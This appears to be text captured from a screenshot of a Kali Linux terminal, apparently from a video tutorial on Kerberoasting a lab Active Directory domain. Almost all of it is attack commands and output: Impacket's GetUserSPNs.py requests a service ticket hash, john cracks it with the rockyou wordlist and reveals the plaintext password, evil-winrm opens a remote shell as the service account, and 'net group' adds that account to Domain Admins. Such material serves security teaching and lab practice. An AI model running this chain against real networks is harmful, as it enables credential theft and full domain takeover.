 Applications Places Terminator Jun 30 20:10:43 1
root@kali: ~/Documents/YouTube/Roast
root@kali: ~/Documents/YouTube/Roast 158x38
root@kali:~/Documents/YouTube/Roast# GetUserSPNs.py -request -dc-ip 172.31.3.2 roast.csl/crhodes -outputfile hashes.kerberoast
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[-] Error in bindRequest -> invalidCredentials: 8009030C: LdapErr: DSID-0C090690, comment: AcceptSecurityContext error, data 52e, v4563
root@kali:~/Documents/YouTube/Roast# GetUserSPNs.py -request -dc-ip 172.31.3.2 roast.csl/crhodes -outputfile hashes.kerberoast
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
ServicePrincipalName  Name      MemberOf                                               PasswordLastSet             LastLogon  Delegation
--------------------  --------  -----------------------------------------------------  --------------------------  ---------  ----------
roast/ROAST           roastsvc  CN=Remote Management Users,CN=Builtin,DC=roast,DC=csl  2020-05-15 08:35:50.302845  <never>
root@kali:~/Documents/YouTube/Roast# ls
20200630110633_BloodHound.zip  hashes.kerberoast  users
root@kali:~/Documents/YouTube/Roast# john --wordlist=/usr/share/wordlists/rockyou.txt hashes.kerberoast
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
!!!watermelon245 (?)
1g 0:00:00:21 DONE (2020-06-30 20:09) 0.04737g/s 679476p/s 679476c/s 679476C/s !)(OPPQR..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
root@kali:~/Documents/YouTube/Roast# evil-winrm -i 172.31.3.2 -u roastsvc -p '!!!watermelon245'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\roastsvc\Documents> net group "domain admins" roastsvc /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\roastsvc\Documents>